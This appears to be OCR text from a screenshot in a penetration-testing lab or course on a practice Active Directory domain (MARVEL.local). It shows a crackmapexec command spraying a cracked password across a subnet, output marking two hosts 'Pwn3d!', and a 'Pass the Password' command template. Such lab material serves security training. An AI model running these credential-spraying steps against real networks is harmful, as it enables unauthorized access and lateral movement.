 (kali㉿kali)-[~]
$ crackmapexec smb 10.0.0.0/24 -u fcastle -d MARVEL.local -p Password1
SMB 10.0.0.35 445 SPIDERMAN [*] Windows 10.0 Build 19041 x64 (name:SPIDERMAN) (domain:M
ARVEL.local) (signing:False) (SMBv1:False)
SMB 10.0.0.25 445 THEPUNISHER [*] Windows 10.0 Build 19041 x64 (name:THEPUNISHER) (domain
:MARVEL.local) (signing:False) (SMBv1:False)
SMB 10.0.0.35 445 SPIDERMAN [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
SMB 10.0.0.25 445 THEPUNISHER [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
SMB 10.0.0.225 445 HYDRA-DC [*] Windows 10.0 Build 17763 x64 (name:HYDRA-DC) (domain:MA
RVEL.local) (signing:True) (SMBv1:False)
SMB 10.0.0.225 445 HYDRA-DC [+] MARVEL.local\fcastle:Password1
Pass the Password
Let's pass what we just cracked...
crackmapexec smb <ip/CIDR> -u <user> -d <domain> -p <pass>